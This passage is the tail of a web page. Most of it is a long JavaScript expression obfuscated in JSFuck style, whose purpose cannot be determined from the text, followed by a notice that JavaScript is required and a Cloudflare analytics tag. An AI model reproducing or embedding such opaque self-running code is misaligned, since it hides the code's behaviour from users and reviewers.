+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]])+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(+(!+[]+!+[]+!+[]+[!+[]+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]])+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[+!+[]]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(+(+!+[]+(!+[]+[])[!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+[+[]]+[+[]])+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[+!+[]]]+([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[!+[]+!+[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+[[]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]([[]])+[]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]](+[![]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])[!+[]+!+[]+[+!+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]]((+((+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]+[+[]]+[+[]]+[+[]]+[+[]]+[+[]]+[+!+[]]])+[])[!+[]+!+[]]+[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]](+[![]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])[!+[]+!+[]+[+!+[]]])</script>
<noscript>
        <style>
            .noscript-message {
                color: red;
                font-weight: bold;
            }
        </style>
        <div class="noscript-message">
            This page requires JavaScript to be enabled in your browser. Please enable JavaScript to continue.
        </div>
</noscript>
</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de64c81bdf12486ba8a905eb21bebf2b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

